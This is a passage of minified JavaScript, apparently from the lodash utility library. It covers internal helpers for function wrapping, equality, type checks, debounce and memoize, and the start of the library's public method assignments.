e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=On(e.prototype),r=e.apply(n,t);return za(r)?r:n}}function Ti(e){return function(t,n,r){var i=me(t);if(!Pa(t)){var o=Qi(n,3);t=_s(t),n=function(e){return o(i[e],e,i)}}var a=e(t,n,r);return a>-1?i[o?t[a]:a]:void 0}}function Ai(e){return Ui((function(t){var n=t.length,r=n,i=Nn.prototype.thru;for(e&&t.reverse();r--;){var a=t[r];if("function"!=typeof a)throw new be(o);if(i&&!s&&"wrapper"==Xi(a))var s=new Nn([],!0)}for(r=s?r:n;++r<n;){var l=Xi(a=t[r]),c="wrapper"==l?Yi(a):void 0;s=c&&co(c[0])&&424==c[1]&&!c[4].length&&1==c[9]?s[Xi(c[0])].apply(s,c[3]):1==a.length&&co(a)?s[l]():s.thru(a)}return function(){var e=arguments,r=e[0];if(s&&1==e.length&&$a(r))return s.plant(r).value();for(var i=0,o=n?t[i].apply(this,e):r;++i<n;)o=t[i].call(this,o);return o}}))}function Si(e,t,n,i,o,a,s,l,c,u){var f=128&t,d=1&t,p=2&t,h=24&t,m=512&t,v=p?void 0:Ei(e);return function g(){for(var b=arguments.length,y=r(b),_=b;_--;)y[_]=arguments[_];if(h)var w=Ki(g),x=Pt(y,w);if(i&&(y=mi(y,i,o,h)),a&&(y=vi(y,a,s,h)),b-=x,h&&b<u){var C=Ht(y,w);return Pi(e,t,Si,g.placeholder,n,y,C,l,c,u-b)}var k=d?n:this,E=p?k[e]:e;return b=y.length,l?y=go(y,l):m&&b>1&&y.reverse(),f&&c<b&&(y.length=c),this&&this!==Ye&&this instanceof g&&(E=v||Ei(E)),E.apply(k,y)}}function Oi(e,t){return function(n,r){return function(e,t,n,r){return lr(e,(function(e,i,o){t(r,n(e),i,o)})),r}(n,e,t(r),{})}}function ji(e,t){return function(n,r){var i;if(void 0===n&&void 0===r)return t;if(void 0!==n&&(i=n),void 0!==r){if(void 0===i)return r;"string"==typeof n||"string"==typeof r?(n=Zr(n),r=Zr(r)):(n=Qr(n),r=Qr(r)),i=e(n,r)}return i}}function Ni(e){return Ui((function(t){return t=pt(t,jt(Qi())),Mr((function(n){var r=this;return e(t,(function(e){return ot(e,r,n)}))}))}))}function Li(e,t){var n=(t=void 0===t?" ":Zr(t)).length;if(n<2)return n?Rr(t,e):t;var r=Rr(t,Gt(e/Wt(t)));return Bt(t)?ci(Vt(r),0,e).join(""):r.slice(0,e)}function $i(e){return function(t,n,i){return i&&"number"!=typeof i&&so(t,n,i)&&(n=i=void 0),t=ns(t),void 0===n?(n=t,t=0):n=ns(n),function(e,t,n,i){for(var o=-1,a=an(Gt((t-e)/(n||1)),0),s=r(a);a--;)s[i?a:++o]=e,e+=n;return s}(t,n,i=void 0===i?t<n?1:-1:ns(i),e)}}function Di(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=os(t),n=os(n)),e(t,n)}}function Pi(e,t,n,r,i,o,a,s,l,c){var u=8&t;t|=u?32:64,4&(t&=~(u?64:32))||(t&=-4);var f=[e,t,i,u?o:void 0,u?a:void 0,u?void 0:o,u?void 0:a,s,l,c],d=n.apply(void 0,f);return co(e)&&yo(d,f),d.placeholder=r,xo(d,e,t)}function Ii(e){var t=he[e];return function(e,n){if(e=os(e),(n=null==n?0:sn(rs(n),292))&&nn(e)){var r=(ss(e)+"e").split("e");return+((r=(ss(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Ri=mn&&1/zt(new mn([,-0]))[1]==1/0?function(e){return new mn(e)}:Zs;function Mi(e){return function(t){var n=no(t);return n==m?Ft(t):n==y?Ut(t):function(e,t){return pt(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Bi(e,t,n,i,s,l,c,u){var f=2&t;if(!f&&"function"!=typeof e)throw new be(o);var d=i?i.length:0;if(d||(t&=-97,i=s=void 0),c=void 0===c?c:an(rs(c),0),u=void 0===u?u:rs(u),d-=s?s.length:0,64&t){var p=i,h=s;i=s=void 0}var m=f?void 0:Yi(e),v=[e,t,n,i,s,p,h,l,c,u];if(m&&function(e,t){var n=e[1],r=t[1],i=n|r,o=i<131,s=128==r&&8==n||128==r&&256==n&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!o&&!s)return e;1&r&&(e[2]=t[2],i|=1&n?0:4);var l=t[3];if(l){var c=e[3];e[3]=c?mi(c,l,t[4]):l,e[4]=c?Ht(e[3],a):t[4]}(l=t[5])&&(c=e[5],e[5]=c?vi(c,l,t[6]):l,e[6]=c?Ht(e[5],a):t[6]);(l=t[7])&&(e[7]=l);128&r&&(e[8]=null==e[8]?t[8]:sn(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=i}(v,m),e=v[0],t=v[1],n=v[2],i=v[3],s=v[4],!(u=v[9]=void 0===v[9]?f?0:e.length:an(v[9]-d,0))&&24&t&&(t&=-25),t&&1!=t)g=8==t||16==t?function(e,t,n){var i=Ei(e);return function o(){for(var a=arguments.length,s=r(a),l=a,c=Ki(o);l--;)s[l]=arguments[l];var u=a<3&&s[0]!==c&&s[a-1]!==c?[]:Ht(s,c);if((a-=u.length)<n)return Pi(e,t,Si,o.placeholder,void 0,s,u,void 0,void 0,n-a);var f=this&&this!==Ye&&this instanceof o?i:e;return ot(f,this,s)}}(e,t,u):32!=t&&33!=t||s.length?Si.apply(void 0,v):function(e,t,n,i){var o=1&t,a=Ei(e);return function t(){for(var s=-1,l=arguments.length,c=-1,u=i.length,f=r(u+l),d=this&&this!==Ye&&this instanceof t?a:e;++c<u;)f[c]=i[c];for(;l--;)f[c++]=arguments[++s];return ot(d,o?n:this,f)}}(e,t,n,i);else var g=function(e,t,n){var r=1&t,i=Ei(e);return function t(){var o=this&&this!==Ye&&this instanceof t?i:e;return o.apply(r?n:this,arguments)}}(e,t,n);return xo((m?Hr:yo)(g,v),e,t)}function Fi(e,t,n,r){return void 0===e||Oa(e,we[n])&&!ke.call(r,n)?t:e}function qi(e,t,n,r,i,o){return za(e)&&za(t)&&(o.set(t,e),jr(e,t,void 0,qi,o),o.delete(t)),e}function Hi(e){return Ya(e)?void 0:e}function zi(e,t,n,r,i,o){var a=1&n,s=e.length,l=t.length;if(s!=l&&!(a&&l>s))return!1;var c=o.get(e),u=o.get(t);if(c&&u)return c==t&&u==e;var f=-1,d=!0,p=2&n?new In:void 0;for(o.set(e,t),o.set(t,e);++f<s;){var h=e[f],m=t[f];if(r)var v=a?r(m,h,f,t,e,o):r(h,m,f,e,t,o);if(void 0!==v){if(v)continue;d=!1;break}if(p){if(!gt(t,(function(e,t){if(!Lt(p,t)&&(h===e||i(h,e,n,r,o)))return p.push(t)}))){d=!1;break}}else if(h!==m&&!i(h,m,n,r,o)){d=!1;break}}return o.delete(e),o.delete(t),d}function Ui(e){return wo(mo(e,void 0,Do),e+"")}function Wi(e){return dr(e,_s,eo)}function Vi(e){return dr(e,ws,to)}var Yi=bn?function(e){return bn.get(e)}:Zs;function Xi(e){for(var t=e.name+"",n=yn[t],r=ke.call(yn,t)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==e)return i.name}return t}function Ki(e){return(ke.call(Sn,"placeholder")?Sn:e).placeholder}function Qi(){var e=Sn.iteratee||Ys;return e=e===Ys?Cr:e,arguments.length?e(arguments[0],arguments[1]):e}function Zi(e,t){var n,r,i=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof t?"string":"hash"]:i.map}function Gi(e){for(var t=_s(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,po(i)]}return t}function Ji(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return xr(n)?n:void 0}var eo=en?function(e){return null==e?[]:(e=me(e),ut(en(e),(function(t){return Xe.call(e,t)})))}:il,to=en?function(e){for(var t=[];e;)ht(t,eo(e)),e=We(e);return t}:il,no=pr;function ro(e,t,n){for(var r=-1,i=(t=si(t,e)).length,o=!1;++r<i;){var a=To(t[r]);if(!(o=null!=e&&n(e,a)))break;e=e[a]}return o||++r!=i?o:!!(i=null==e?0:e.length)&&Ha(i)&&ao(a,i)&&($a(e)||La(e))}function io(e){return"function"!=typeof e.constructor||fo(e)?{}:On(We(e))}function oo(e){return $a(e)||La(e)||!!(Ze&&e&&e[Ze])}function ao(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&le.test(e))&&e>-1&&e%1==0&&e<t}function so(e,t,n){if(!za(n))return!1;var r=typeof t;return!!("number"==r?Pa(n)&&ao(t,n.length):"string"==r&&t in n)&&Oa(n[t],e)}function lo(e,t){if($a(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Za(e))||(U.test(e)||!z.test(e)||null!=t&&e in me(t))}function co(e){var t=Xi(e),n=Sn[t];if("function"!=typeof n||!(t in Ln.prototype))return!1;if(e===n)return!0;var r=Yi(n);return!!r&&e===r[0]}(dn&&no(new dn(new ArrayBuffer(1)))!=k||pn&&no(new pn)!=m||hn&&"[object Promise]"!=no(hn.resolve())||mn&&no(new mn)!=y||vn&&no(new vn)!=x)&&(no=function(e){var t=pr(e),n=t==g?e.constructor:void 0,r=n?Ao(n):"";if(r)switch(r){case _n:return k;case wn:return m;case xn:return"[object Promise]";case Cn:return y;case kn:return x}return t});var uo=xe?Fa:ol;function fo(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||we)}function po(e){return e==e&&!za(e)}function ho(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in me(n)))}}function mo(e,t,n){return t=an(void 0===t?e.length-1:t,0),function(){for(var i=arguments,o=-1,a=an(i.length-t,0),s=r(a);++o<a;)s[o]=i[t+o];o=-1;for(var l=r(t+1);++o<t;)l[o]=i[o];return l[t]=n(s),ot(e,this,l)}}function vo(e,t){return t.length<2?e:fr(e,Wr(t,0,-1))}function go(e,t){for(var n=e.length,r=sn(t.length,n),i=gi(e);r--;){var o=t[r];e[r]=ao(o,n)?i[o]:void 0}return e}function bo(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var yo=Co(Hr),_o=Zt||function(e,t){return Ye.setTimeout(e,t)},wo=Co(zr);function xo(e,t,n){var r=t+"";return wo(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(Z,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return st(s,(function(n){var r="_."+n[0];t&n[1]&&!ft(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(G);return t?t[1].split(J):[]}(r),n)))}function Co(e){var t=0,n=0;return function(){var r=ln(),i=16-(r-n);if(n=r,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function ko(e,t){var n=-1,r=e.length,i=r-1;for(t=void 0===t?r:t;++n<t;){var o=Ir(n,i),a=e[o];e[o]=e[n],e[n]=a}return e.length=t,e}var Eo=function(e){var t=Ca(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(W,(function(e,n,r,i){t.push(r?i.replace(te,"$1"):n||e)})),t}));function To(e){if("string"==typeof e||Za(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Ao(e){if(null!=e){try{return Ce.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function So(e){if(e instanceof Ln)return e.clone();var t=new Nn(e.__wrapped__,e.__chain__);return t.__actions__=gi(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Oo=Mr((function(e,t){return Ia(e)?Jn(e,or(t,1,Ia,!0)):[]})),jo=Mr((function(e,t){var n=Bo(t);return Ia(n)&&(n=void 0),Ia(e)?Jn(e,or(t,1,Ia,!0),Qi(n,2)):[]})),No=Mr((function(e,t){var n=Bo(t);return Ia(n)&&(n=void 0),Ia(e)?Jn(e,or(t,1,Ia,!0),void 0,n):[]}));function Lo(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:rs(n);return i<0&&(i=an(r+i,0)),_t(e,Qi(t,3),i)}function $o(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r-1;return void 0!==n&&(i=rs(n),i=n<0?an(r+i,0):sn(i,r-1)),_t(e,Qi(t,3),i,!0)}function Do(e){return(null==e?0:e.length)?or(e,1):[]}function Po(e){return e&&e.length?e[0]:void 0}var Io=Mr((function(e){var t=pt(e,oi);return t.length&&t[0]===e[0]?gr(t):[]})),Ro=Mr((function(e){var t=Bo(e),n=pt(e,oi);return t===Bo(n)?t=void 0:n.pop(),n.length&&n[0]===e[0]?gr(n,Qi(t,2)):[]})),Mo=Mr((function(e){var t=Bo(e),n=pt(e,oi);return(t="function"==typeof t?t:void 0)&&n.pop(),n.length&&n[0]===e[0]?gr(n,void 0,t):[]}));function Bo(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}var Fo=Mr(qo);function qo(e,t){return e&&e.length&&t&&t.length?Dr(e,t):e}var Ho=Ui((function(e,t){var n=null==e?0:e.length,r=Xn(e,t);return Pr(e,pt(t,(function(e){return ao(e,n)?+e:e})).sort(hi)),r}));function zo(e){return null==e?e:fn.call(e)}var Uo=Mr((function(e){return Gr(or(e,1,Ia,!0))})),Wo=Mr((function(e){var t=Bo(e);return Ia(t)&&(t=void 0),Gr(or(e,1,Ia,!0),Qi(t,2))})),Vo=Mr((function(e){var t=Bo(e);return t="function"==typeof t?t:void 0,Gr(or(e,1,Ia,!0),void 0,t)}));function Yo(e){if(!e||!e.length)return[];var t=0;return e=ut(e,(function(e){if(Ia(e))return t=an(e.length,t),!0})),Ot(t,(function(t){return pt(e,Et(t))}))}function Xo(e,t){if(!e||!e.length)return[];var n=Yo(e);return null==t?n:pt(n,(function(e){return ot(t,void 0,e)}))}var Ko=Mr((function(e,t){return Ia(e)?Jn(e,t):[]})),Qo=Mr((function(e){return ri(ut(e,Ia))})),Zo=Mr((function(e){var t=Bo(e);return Ia(t)&&(t=void 0),ri(ut(e,Ia),Qi(t,2))})),Go=Mr((function(e){var t=Bo(e);return t="function"==typeof t?t:void 0,ri(ut(e,Ia),void 0,t)})),Jo=Mr(Yo);var ea=Mr((function(e){var t=e.length,n=t>1?e[t-1]:void 0;return n="function"==typeof n?(e.pop(),n):void 0,Xo(e,n)}));function ta(e){var t=Sn(e);return t.__chain__=!0,t}function na(e,t){return t(e)}var ra=Ui((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,i=function(t){return Xn(t,e)};return!(t>1||this.__actions__.length)&&r instanceof Ln&&ao(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:na,args:[i],thisArg:void 0}),new Nn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(void 0),e}))):this.thru(i)}));var ia=yi((function(e,t,n){ke.call(e,n)?++e[n]:Yn(e,n,1)}));var oa=Ti(Lo),aa=Ti($o);function sa(e,t){return($a(e)?st:er)(e,Qi(t,3))}function la(e,t){return($a(e)?lt:tr)(e,Qi(t,3))}var ca=yi((function(e,t,n){ke.call(e,n)?e[n].push(t):Yn(e,n,[t])}));var ua=Mr((function(e,t,n){var i=-1,o="function"==typeof t,a=Pa(e)?r(e.length):[];return er(e,(function(e){a[++i]=o?ot(t,e,n):br(e,t,n)})),a})),fa=yi((function(e,t,n){Yn(e,n,t)}));function da(e,t){return($a(e)?pt:Ar)(e,Qi(t,3))}var pa=yi((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var ha=Mr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&so(e,t[0],t[1])?t=[]:n>2&&so(t[0],t[1],t[2])&&(t=[t[0]]),Lr(e,or(t,1),[])})),ma=Qt||function(){return Ye.Date.now()};function va(e,t,n){return t=n?void 0:t,Bi(e,128,void 0,void 0,void 0,void 0,t=e&&null==t?e.length:t)}function ga(e,t){var n;if("function"!=typeof t)throw new be(o);return e=rs(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}var ba=Mr((function(e,t,n){var r=1;if(n.length){var i=Ht(n,Ki(ba));r|=32}return Bi(e,r,t,n,i)})),ya=Mr((function(e,t,n){var r=3;if(n.length){var i=Ht(n,Ki(ya));r|=32}return Bi(t,r,e,n,i)}));function _a(e,t,n){var r,i,a,s,l,c,u=0,f=!1,d=!1,p=!0;if("function"!=typeof e)throw new be(o);function h(t){var n=r,o=i;return r=i=void 0,u=t,s=e.apply(o,n)}function m(e){return u=e,l=_o(g,t),f?h(e):s}function v(e){var n=e-c;return void 0===c||n>=t||n<0||d&&e-u>=a}function g(){var e=ma();if(v(e))return b(e);l=_o(g,function(e){var n=t-(e-c);return d?sn(n,a-(e-u)):n}(e))}function b(e){return l=void 0,p&&r?h(e):(r=i=void 0,s)}function y(){var e=ma(),n=v(e);if(r=arguments,i=this,c=e,n){if(void 0===l)return m(c);if(d)return ui(l),l=_o(g,t),h(c)}return void 0===l&&(l=_o(g,t)),s}return t=os(t)||0,za(n)&&(f=!!n.leading,a=(d="maxWait"in n)?an(os(n.maxWait)||0,t):a,p="trailing"in n?!!n.trailing:p),y.cancel=function(){void 0!==l&&ui(l),u=0,r=c=i=l=void 0},y.flush=function(){return void 0===l?s:b(ma())},y}var wa=Mr((function(e,t){return Gn(e,1,t)})),xa=Mr((function(e,t,n){return Gn(e,os(t)||0,n)}));function Ca(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new be(o);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var a=e.apply(this,r);return n.cache=o.set(i,a)||o,a};return n.cache=new(Ca.Cache||Pn),n}function ka(e){if("function"!=typeof e)throw new be(o);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}Ca.Cache=Pn;var Ea=li((function(e,t){var n=(t=1==t.length&&$a(t[0])?pt(t[0],jt(Qi())):pt(or(t,1),jt(Qi()))).length;return Mr((function(r){for(var i=-1,o=sn(r.length,n);++i<o;)r[i]=t[i].call(this,r[i]);return ot(e,this,r)}))})),Ta=Mr((function(e,t){return Bi(e,32,void 0,t,Ht(t,Ki(Ta)))})),Aa=Mr((function(e,t){return Bi(e,64,void 0,t,Ht(t,Ki(Aa)))})),Sa=Ui((function(e,t){return Bi(e,256,void 0,void 0,void 0,t)}));function Oa(e,t){return e===t||e!=e&&t!=t}var ja=Di(hr),Na=Di((function(e,t){return e>=t})),La=yr(function(){return arguments}())?yr:function(e){return Ua(e)&&ke.call(e,"callee")&&!Xe.call(e,"callee")},$a=r.isArray,Da=Je?jt(Je):function(e){return Ua(e)&&pr(e)==C};function Pa(e){return null!=e&&Ha(e.length)&&!Fa(e)}function Ia(e){return Ua(e)&&Pa(e)}var Ra=tn||ol,Ma=et?jt(et):function(e){return Ua(e)&&pr(e)==f};function Ba(e){if(!Ua(e))return!1;var t=pr(e);return t==d||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!Ya(e)}function Fa(e){if(!za(e))return!1;var t=pr(e);return t==p||t==h||"[object AsyncFunction]"==t||"[object Proxy]"==t}function qa(e){return"number"==typeof e&&e==rs(e)}function Ha(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function za(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Ua(e){return null!=e&&"object"==typeof e}var Wa=tt?jt(tt):function(e){return Ua(e)&&no(e)==m};function Va(e){return"number"==typeof e||Ua(e)&&pr(e)==v}function Ya(e){if(!Ua(e)||pr(e)!=g)return!1;var t=We(e);if(null===t)return!0;var n=ke.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&Ce.call(n)==Se}var Xa=nt?jt(nt):function(e){return Ua(e)&&pr(e)==b};var Ka=rt?jt(rt):function(e){return Ua(e)&&no(e)==y};function Qa(e){return"string"==typeof e||!$a(e)&&Ua(e)&&pr(e)==_}function Za(e){return"symbol"==typeof e||Ua(e)&&pr(e)==w}var Ga=it?jt(it):function(e){return Ua(e)&&Ha(e.length)&&!!Fe[pr(e)]};var Ja=Di(Tr),es=Di((function(e,t){return e<=t}));function ts(e){if(!e)return[];if(Pa(e))return Qa(e)?Vt(e):gi(e);if(Ge&&e[Ge])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[Ge]());var t=no(e);return(t==m?Ft:t==y?zt:Os)(e)}function ns(e){return e?(e=os(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function rs(e){var t=ns(e),n=t%1;return t==t?n?t-n:t:0}function is(e){return e?Kn(rs(e),0,4294967295):0}function os(e){if("number"==typeof e)return e;if(Za(e))return NaN;if(za(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=za(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(X,"");var n=oe.test(e);return n||se.test(e)?Ue(e.slice(2),n?2:8):ie.test(e)?NaN:+e}function as(e){return bi(e,ws(e))}function ss(e){return null==e?"":Zr(e)}var ls=_i((function(e,t){if(fo(t)||Pa(t))bi(t,_s(t),e);else for(var n in t)ke.call(t,n)&&zn(e,n,t[n])})),cs=_i((function(e,t){bi(t,ws(t),e)})),us=_i((function(e,t,n,r){bi(t,ws(t),e,r)})),fs=_i((function(e,t,n,r){bi(t,_s(t),e,r)})),ds=Ui(Xn);var ps=Mr((function(e,t){e=me(e);var n=-1,r=t.length,i=r>2?t[2]:void 0;for(i&&so(t[0],t[1],i)&&(r=1);++n<r;)for(var o=t[n],a=ws(o),s=-1,l=a.length;++s<l;){var c=a[s],u=e[c];(void 0===u||Oa(u,we[c])&&!ke.call(e,c))&&(e[c]=o[c])}return e})),hs=Mr((function(e){return e.push(void 0,qi),ot(Cs,void 0,e)}));function ms(e,t,n){var r=null==e?void 0:fr(e,t);return void 0===r?n:r}function vs(e,t){return null!=e&&ro(e,t,vr)}var gs=Oi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Ae.call(t)),e[t]=n}),zs(Vs)),bs=Oi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Ae.call(t)),ke.call(e,t)?e[t].push(n):e[t]=[n]}),Qi),ys=Mr(br);function _s(e){return Pa(e)?Mn(e):kr(e)}function ws(e){return Pa(e)?Mn(e,!0):Er(e)}var xs=_i((function(e,t,n){jr(e,t,n)})),Cs=_i((function(e,t,n,r){jr(e,t,n,r)})),ks=Ui((function(e,t){var n={};if(null==e)return n;var r=!1;t=pt(t,(function(t){return t=si(t,e),r||(r=t.length>1),t})),bi(e,Vi(e),n),r&&(n=Qn(n,7,Hi));for(var i=t.length;i--;)Jr(n,t[i]);return n}));var Es=Ui((function(e,t){return null==e?{}:function(e,t){return $r(e,t,(function(t,n){return vs(e,n)}))}(e,t)}));function Ts(e,t){if(null==e)return{};var n=pt(Vi(e),(function(e){return[e]}));return t=Qi(t),$r(e,n,(function(e,n){return t(e,n[0])}))}var As=Mi(_s),Ss=Mi(ws);function Os(e){return null==e?[]:Nt(e,_s(e))}var js=ki((function(e,t,n){return t=t.toLowerCase(),e+(n?Ns(t):t)}));function Ns(e){return Bs(ss(e).toLowerCase())}function Ls(e){return(e=ss(e))&&e.replace(ce,It).replace($e,"")}var $s=ki((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),Ds=ki((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Ps=Ci("toLowerCase");var Is=ki((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Rs=ki((function(e,t,n){return e+(n?" ":"")+Bs(t)}));var Ms=ki((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Bs=Ci("toUpperCase");function Fs(e,t,n){return e=ss(e),void 0===(t=n?void 0:t)?function(e){return Re.test(e)}(e)?function(e){return e.match(Pe)||[]}(e):function(e){return e.match(ee)||[]}(e):e.match(t)||[]}var qs=Mr((function(e,t){try{return ot(e,void 0,t)}catch(e){return Ba(e)?e:new de(e)}})),Hs=Ui((function(e,t){return st(t,(function(t){t=To(t),Yn(e,t,ba(e[t],e))})),e}));function zs(e){return function(){return e}}var Us=Ai(),Ws=Ai(!0);function Vs(e){return e}function Ys(e){return Cr("function"==typeof e?e:Qn(e,1))}var Xs=Mr((function(e,t){return function(n){return br(n,e,t)}})),Ks=Mr((function(e,t){return function(n){return br(e,n,t)}}));function Qs(e,t,n){var r=_s(t),i=ur(t,r);null!=n||za(t)&&(i.length||!r.length)||(n=t,t=e,e=this,i=ur(t,_s(t)));var o=!(za(n)&&"chain"in n&&!n.chain),a=Fa(e);return st(i,(function(n){var r=t[n];e[n]=r,a&&(e.prototype[n]=function(){var t=this.__chain__;if(o||t){var n=e(this.__wrapped__),i=n.__actions__=gi(this.__actions__);return i.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,ht([this.value()],arguments))})})),e}function Zs(){}var Gs=Ni(pt),Js=Ni(ct),el=Ni(gt);function tl(e){return lo(e)?Et(To(e)):function(e){return function(t){return fr(t,e)}}(e)}var nl=$i(),rl=$i(!0);function il(){return[]}function ol(){return!1}var al=ji((function(e,t){return e+t}),0),sl=Ii("ceil"),ll=ji((function(e,t){return e/t}),1),cl=Ii("floor");var ul,fl=ji((function(e,t){return e*t}),1),dl=Ii("round"),pl=ji((function(e,t){return e-t}),0);return Sn.after=function(e,t){if("function"!=typeof t)throw new be(o);return e=rs(e),function(){if(--e<1)return t.apply(this,arguments)}},Sn.ary=va,Sn.assign=ls,Sn.assignIn=cs,Sn.assignInWith=us,Sn.assignWith=fs,Sn.at=ds,Sn.before=ga,Sn.bind=ba,Sn.bindAll=Hs,Sn.bindKey=ya,Sn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return $a(e)?e:[e]},Sn.chain=ta,Sn.chunk=function(e,t,n){t=(n?so(e,t,n):void 0===t)?1:an(rs(t),0);var i=null==e?0:e.length;if(!i||t<1)return[];for(var o=0,a=0,s=r(Gt(i/t));o<i;)s[a++]=Wr(e,o,o+=t);return s},Sn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,i=[];++t<n;){var o=e[t];o&&(i[r++]=o)}return i},Sn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return ht($a(n)?gi(n):[n],or(t,1))},Sn.cond=function(e){var t=null==e?0:e.length,n=Qi();return e=t?pt(e,(function(e){if("function"!=typeof e[1])throw new be(o);return[n(e[0]),e[1]]})):[],Mr((function(n){for(var r=-1;++r<t;){var i=e[r];if(ot(i[0],this,n))return ot(i[1],this,n)}}))},Sn.conforms=function(e){return function(e){var t=_s(e);return function(n){return Zn(n,e,t)}}(Qn(e,1))},Sn.constant=zs,Sn.countBy=ia,Sn.create=function(e,t){var n=On(e);return null==t?n:Vn(n,t)},Sn.curry=function e(t,n,r){var i=Bi(t,8,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return i.placeholder=e.placeholder,i},Sn.curryRight=function e(t,n,r){var i=Bi(t,16,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return i.placeholder=e.placeholder,i},Sn.debounce=_a,Sn.defaults=ps,Sn.defaultsDeep=hs,Sn.defer=wa,Sn.delay=xa,Sn.difference=Oo,Sn.differenceBy=jo,Sn.differenceWith=No,Sn.drop=function(e,t,n){var r=null==e?0:e.length;return r?Wr(e,(t=n||void 0===t?1:rs(t))<0?0:t,r):[]},Sn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?Wr(e,0,(t=r-(t=n||void 0===t?1:rs(t)))<0?0:t):[]},Sn.dropRightWhile=function(e,t){return e&&e.length?ti(e,Qi(t,3),!0,!0):[]},Sn.dropWhile=function(e,t){return e&&e.length?ti(e,Qi(t,3),!0):[]},Sn.fill=function(e,t,n,r){var i=null==e?0:e.length;return i?(n&&"number"!=typeof n&&so(e,t,n)&&(n=0,r=i),function(e,t,n,r){var i=e.length;for((n=rs(n))<0&&(n=-n>i?0:i+n),(r=void 0===r||r>i?i:rs(r))<0&&(r+=i),r=n>r?0:is(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Sn.filter=function(e,t){return($a(e)?ut:ir)(e,Qi(t,3))},Sn.flatMap=function(e,t){return or(da(e,t),1)},Sn.flatMapDeep=function(e,t){return or(da(e,t),1/0)},Sn.flatMapDepth=function(e,t,n){return n=void 0===n?1:rs(n),or(da(e,t),n)},Sn.flatten=Do,Sn.flattenDeep=function(e){return(null==e?0:e.length)?or(e,1/0):[]},Sn.flattenDepth=function(e,t){return(null==e?0:e.length)?or(e,t=void 0===t?1:rs(t)):[]},Sn.flip=function(e){return Bi(e,512)},Sn.flow=Us,Sn.flowRight=Ws,Sn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var i=e[t];r[i[0]]=i[1]}return r},Sn.functions=function(e){return null==e?[]:ur(e,_s(e))},Sn.functionsIn=function(e){return null==e?[]:ur(e,ws(e))},Sn.groupBy=ca,Sn.initial=function(e){return(null==e?0:e.length)?Wr(e,0,-1):[]},Sn.intersection=Io,Sn.intersectionBy=Ro,Sn.intersectionWith=Mo,Sn.invert=gs,Sn.invertBy=bs,Sn.invokeMap=ua,Sn.iteratee=Ys,Sn.keyBy=fa,Sn.keys=_s,Sn.keysIn=ws,Sn.map=da,Sn.mapKeys=function(e,t){var n={};return 